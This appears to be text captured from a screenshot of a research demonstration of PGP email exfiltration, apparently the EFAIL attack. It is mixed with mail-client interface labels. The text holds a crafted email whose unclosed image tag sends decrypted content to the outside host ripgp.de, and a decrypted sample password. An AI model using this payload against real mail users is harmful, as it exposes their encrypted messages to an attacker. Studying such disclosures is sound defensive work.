 Terminal Shell Bearbeiten Darstellung Fenster Hilfe
100 % Mi. 23:20
https://ripgp.de/view.php
Sicher https://ripgp.de/view.php
0
Delete
AppleMail — vi GPGExfiltration.eml — vi — vi GPGExfiltration.eml — 121×33
This looks like a totally innocent email (but it actually isn't). <br><br>
Best,<br>
Sebastian
</p>
<img src='http://ripgp.de/asdf
--DELIMITER
Content-Type: multipart/encrypted; protocol="application/pgp-encrypted";
boundary="BOUNDARY"
--BOUNDARY
Content-Type: application/pgp-encrypted
Content-Description: PGP/MIME version identification
Version: 1
--BOUNDARY
Content-Type: application/octet-stream; name="encrypted.asc"
--BOUNDARY--
--DELIMITER
Content-Type: text/html
'>
--DELIMITER--
40 fewer lines 50,0-1 Bot
Posteingang - schinzel@fh-mu...
Kalender
Abrufen Verfassen Chat Adressbuch Schlagwörter Schnellfilter Suchen <⌘K>
schinzel@fh-muenster.de
Posteingang (795)
Entwürfe (69)
Gesendet
Sent Messages
Archiv
Junk
Papierkorb
_archive (2121)
Archiv
Junk-E-Mail
Notes
schinzel@really...e.net (23364)
schinzel@colonwq.org (1997)
ssc@seecurity.org (1525)
Lokale Ordner
Diese Nachrichten durchsuchen
Betreff Von
password Sebastian Schinzel 23:...
Antworten Weiterleiten Archivieren Junk Löschen Mehr
Von Mir <schinzel@fh-muenster.de>
Betreff password 23:19
An Mich <schinzel@fh-muenster.de>
Emmerich, NW ( 120 mi traveled in 1 sec. ) Hops Neu laden Mozilla/5.0
Enigmail Entschlüsselte Nachricht; Korrekte Signatur von Sebastian Schinzel <schinzel@fh-
muenster.de> Details
Password: iu549ijdfjkhiufeu8j
--
Prof. Dr. Sebastian Schinzel
Ungelesen: 0 Gesamt: 1 Tagesplan
Eingang (1 E-Mail)
Suchen
Postfächer Eingang (795) Gesendet Entwürfe (218)
Postfächer
Einga... 795
Entwü... 218
Gesendet
Ist Werbung
Papierkorb
Intelligente Postfäc...
Lokal
FH Münster
_arc... 2.120
Archiv
Archives
Junk-E-Mail
Nach Datum sortieren
Sebastian Schinzel 23:19
Verschlüsselte Nachricht
Anhänge: Mail-Anhang, encrypted.asc
Keine Nachricht ausgewählt
Efail-
ck.pdf
-eng-
d.mp4
ilAutom
r 2